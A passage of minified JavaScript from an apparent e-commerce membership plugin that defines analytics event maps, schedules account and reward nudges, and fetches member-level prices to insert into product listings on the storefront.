Search,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),qf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),k9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 